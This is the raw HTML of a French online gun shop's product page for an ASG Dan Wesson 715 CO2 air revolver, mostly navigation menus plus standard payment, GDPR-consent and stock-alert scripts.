    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/414-cibles-fftir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/414-small_default.jpg"alt="Cibles FFTir"/></a><a href="https://www.monarmurerieenligne.com/414-cibles-fftir">Cibles FFTir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/415-small_default.jpg"alt="Cibles de loisir"/></a><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir">Cibles de loisir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/416-small_default.jpg"alt="Cibles basculantes"/></a><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes">Cibles basculantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/417-portes-cibles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/417-small_default.jpg"alt="Portes cibles"/></a><a href="https://www.monarmurerieenligne.com/417-portes-cibles">Portes cibles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/444-small_default.jpg"alt="Cibles de chasse et ball-trap"/></a><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap">Cibles de chasse et ball-trap</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/404-small_default.jpg"alt="Bipieds, crosses et supports de tir"/></a><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir">Bipieds, crosses et supports de tir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/418-small_default.jpg"alt="Bipieds et Trépieds"/></a><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds">Bipieds et Trépieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/419-small_default.jpg"alt="Chevalets de tir"/></a><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir">Chevalets de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/425-small_default.jpg"alt="Crosses et poignées"/></a><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees">Crosses et poignées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/438-small_default.jpg"alt="Kits de conversion"/></a><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion">Kits de conversion</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/405-coutellerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/405-small_default.jpg"alt="Coutellerie"/></a><a href="https://www.monarmurerieenligne.com/405-coutellerie">Coutellerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/324-small_default.jpg"alt="Coffrets et Étuis"/></a><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis">Coffrets et Étuis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/421-couteaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/421-small_default.jpg"alt="Couteaux"/></a><a href="https://www.monarmurerieenligne.com/421-couteaux">Couteaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/422-small_default.jpg"alt="Épées - Sabres - Katanas"/></a><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas">Épées - Sabres - Katanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/423-small_default.jpg"alt="Machettes - Hachettes"/></a><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes">Machettes - Hachettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/448-small_default.jpg"alt="Couteaux de lancer - étoiles"/></a><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles">Couteaux de lancer - étoiles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/406-small_default.jpg"alt="Divers et Cadeaux"/></a><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux">Divers et Cadeaux</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/339-small_default.jpg"alt="Reproductions décoratives"/></a><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives">Reproductions décoratives</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/344-peluches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/344-small_default.jpg"alt="Peluches"/></a><a href="https://www.monarmurerieenligne.com/344-peluches">Peluches</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/424-portes-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/424-small_default.jpg"alt="Portes-clés"/></a><a href="https://www.monarmurerieenligne.com/424-portes-cles">Portes-clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/359-small_default.jpg"alt="Cadeaux divers"/></a><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers">Cadeaux divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/361-exterieur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/361-small_default.jpg"alt="Extérieur"/></a><a href="https://www.monarmurerieenligne.com/361-exterieur">Extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/186-small_default.jpg"alt="Lampes Torches et Projecteurs"/></a><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs">Lampes Torches et Projecteurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://www.monarmurerieenligne.com/446-bons-plans" class="nav-link" >

								<span class="cbp-tab-title">
								Déstockage</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/12-tir-sportif" >TIR SPORTIF</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" >Carabines 17HMR et 22LR</a></li><li><a  href="https://www.monarmurerieenligne.com/263-autres-calibres" >Autres calibres</a></li><li><a  href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" >Ciblerie de tir sportif</a></li><li><a  href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" >Modérateurs de son</a></li><li><a  href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" >Équipement du Tireur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/3-chasse" >CHASSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" >Fusils de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" >Carabines de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" >Articles pour Chiens</a></li><li><a  href="https://www.monarmurerieenligne.com/9-vetements" >Vêtements</a></li><li><a  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" >Accessoires Extérieurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/20-tir-de-loisir" >TIR DE LOISIR</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/23-air-comprime" >Air Comprimé</a></li><li><a  href="https://www.monarmurerieenligne.com/25-armes-a-co2" >Armes à CO2</a></li><li><a  href="https://www.monarmurerieenligne.com/107-armes-pcp" >Armes PCP</a></li><li><a  href="https://www.monarmurerieenligne.com/26-airsoft" >Airsoft</a></li><li><a  href="https://www.monarmurerieenligne.com/27-paintball" >Paintball</a></li><li><a  href="https://www.monarmurerieenligne.com/28-archerie" >Archerie</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/59-defense" >DÉFENSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/60-armes-a-blanc" >Armes à Blanc</a></li><li><a  href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" >Armes à Balles Caoutchouc</a></li><li><a  href="https://www.monarmurerieenligne.com/63-lacrymogenes" >Lacrymogènes</a></li><li><a  href="https://www.monarmurerieenligne.com/64-defense-electrique" >Défense Électrique</a></li><li><a  href="https://www.monarmurerieenligne.com/65-armes-blanches" >Armes Blanches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/29-poudre-noire" >POUDRE NOIRE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" >Armes à poudre noire</a></li><li><a  href="https://www.monarmurerieenligne.com/370-rechargement" >Rechargement</a></li><li><a  href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" >Pièces et Accessoires</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" >MUNITIONS ET CHARGEURS</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" >Munitions Tir Sportif et Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" >Munitions Tir de Loisir</a></li><li><a  href="https://www.monarmurerieenligne.com/39-munitions-de-defense" >Munitions de Défense</a></li><li><a  href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" >Munitions Poudre Noire</a></li><li><a  href="https://www.monarmurerieenligne.com/383-chargeurs" >Chargeurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/362-accessoires" >ACCESSOIRES</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/400-optique" >Optique</a></li><li><a  href="https://www.monarmurerieenligne.com/401-rangement" >Rangement</a></li><li><a  href="https://www.monarmurerieenligne.com/402-entretien" >Entretien</a></li><li><a  href="https://www.monarmurerieenligne.com/403-ciblerie" >Ciblerie</a></li><li><a  href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" >Bipieds, crosses et supports de tir</a></li><li><a  href="https://www.monarmurerieenligne.com/405-coutellerie" >Coutellerie</a></li><li><a  href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" >Divers et Cadeaux</a></li></ul></li><li><a  href="https://www.monarmurerieenligne.com/446-bons-plans" >Bons Plans</a></li><li><a  href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous" >Qui sommes-nous</a></li><li><a  href="https://www.monarmurerieenligne.com/nous-contacter" >Nous contacter</a></li><li><a  href="https://www.monarmurerieenligne.com/blog" >Les conseils pros</a></li>
		</ul>
		
	</div>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les résultats"
               data-blog-text="Blog"
               data-product-text="Produit"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1764575233.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monarmurerieenligne.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"><span>TIR DE LOISIR</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/25-armes-a-co2"><span>Armes à CO2</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2"><span>Pistolets et revolvers à CO2</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10381-revolver-asg-dan-wesson-8-chrome-calibre-45mm-bbs.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10384-revolver-asg-dan-wesson-25-calibre-45mm-bbs.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html">


        <div class="row product-info-row">
            <div class="col-md-7 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                        </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.monarmurerieenligne.com/37821-thickbox_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.monarmurerieenligne.com/37821-large_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg"
                                    data-image-large-src="https://www.monarmurerieenligne.com/37821-thickbox_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg"
                                    alt="Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm"
                                    content="https://www.monarmurerieenligne.com/37821-large_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.monarmurerieenligne.com/brand/4-asg">
                                                <img src="https://www.monarmurerieenligne.com/img/m/4.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="ASG" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm</span></h1>
                        
                        
                                                                                                                                                                                                                

                        
                    </div>
                

                <div class="product-information">
                    
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span>18615</span>
                </div>
                                


        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="139">
                                                                                      139,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    TTC
                                
                <div style="display:none">
    <input type="hidden" id="alma-widget-config" value='{&quot;price&quot;:&quot;[itemprop=price],#our_price_display,.modal-body .current-price-value&quot;,&quot;attrSelect&quot;:&quot;#buy_block .attribute_select&quot;,&quot;attrRadio&quot;:&quot;#buy_block .attribute_radio&quot;,&quot;colorPick&quot;:&quot;#buy_block .color_pick&quot;,&quot;quantity&quot;:&quot;#quantity_wanted&quot;,&quot;isCustom&quot;:false,&quot;position&quot;:&quot;&quot;}' />
</div>

<div class="alma-pp-container ps17">
            <div id="alma-installments-10382" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11uUx8Q18RXfugXsfzQj5cQDEyT0V4Sr2j&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:13900,&quot;plans&quot;:[{&quot;installmentsCount&quot;:2,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0},{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0},{&quot;installmentsCount&quot;:4,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:false,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot;\u202f&quot;,&quot;showIfNotEligible&quot;:false,&quot;locale&quot;:&quot;fr&quot;}'></div>
<script type="text/javascript">window.__alma_refreshWidgets && __alma_refreshWidgets();</script>
    </div>

                                                                                                            </div>

        
            </div>






                            
                                            
                    
                        <div id="product-description-short-10382"
                              class="rte-content product-description"><p>Réplique du revolver Dan Wesson 715 tirant ici des diabolos</p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.monarmurerieenligne.com/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                                <input type="hidden" name="id_product" value="10382"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter
          </button>
        </div>

        
      </div>
    

    

    

      <p id="availability_statut">
                <span id="availability_value" class="warning_inline">
        Ce produit n&#039;est plus en stock actuellement        </span>
      </p>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  <div id='reglementation' class='alert-reglementation cd'>
	<div class='reglementation-title'><p><i class="fa fa-exclamation-triangle" aria-hidden="true"></i> Arme de catégorie D à règlementation</p></div>
	<div class='reglementation-content'>
		<p><i class="fa fa-check-circle" aria-hidden="true"></i> Cet article est classée en catégorie D, <strong>sa vente et sa détention sont libres aux personnes majeures âgées de plus 18 ans.</strong> </p>
	</div>
</div><div class="js-mailalert form-inline"
     data-url="//www.monarmurerieenligne.com/module/ps_emailalerts/actions?process=add">
    <form>

    <div class="input-group mr-2 mb-2">
                    <input type="email" placeholder="votre@email.com" class="form-control"/>
            <br/>
            </div>
    <div class="input-group mr-2 mb-2">
                            

<div id="gdpr_consent_118" class="gdpr_module_118">
    <div class="custom-checkbox" style="display: flex;">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_118" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_118">
            <span class="psgdpr_consent_checkbox_span mr-2"><i class="fa fa-check rtl-no-flip checkbox-checked psgdpr_consent_icon" aria-hidden="true"></i></span>
            <span>J'ai lu les conditions générales sur la protection des données et j'y adhère sans réserve.<br />(Lire les <a href="/content/3-conditions-generales-de-ventes" target="_blank" rel="nofollow noreferrer noopener">Conditions sur la protection des données</a>)</span>        </label>
    </div>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.monarmurerieenligne.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "28e732b1f7d18d6b71bb39b9cad4bbc4399fee92";


        try {
            prestashop.on('quickViewShown', (elm) => {
            let psgdpr_id_module = "118";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
  
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }


   
        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
        });
        }
        catch(err) {}

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "118";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
  
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }


   


 

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                </div>
    <div class="input-group mr-2 mb-2">
        <input type="hidden" value="10382"/>
        <input type="hidden" value="0"/>
        <input type="submit"  class="btn btn-secondary"
           onclick="return addNotification();"  value="Prévenez-moi lorsque le produit est disponible" />
    </div>
        <div class="input-group mr-2 mb-2">
    <span class="alert alert-info js-mailalert-response" style="display:none;"></span>
        </div>
